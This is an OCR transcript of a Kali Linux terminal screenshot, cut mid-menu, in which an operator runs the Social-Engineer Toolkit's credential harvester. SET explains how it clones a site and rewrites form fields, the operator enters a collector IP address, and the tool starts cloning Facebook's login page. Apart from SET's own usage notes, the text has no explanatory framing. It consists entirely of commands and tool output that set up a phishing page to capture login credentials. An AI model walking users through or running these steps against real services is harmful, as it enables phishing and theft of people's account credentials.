 1 2 3 4
16:03
root@kali: /home/kali
File Actions Edit View Help
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.77.132]: 192.168.175.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php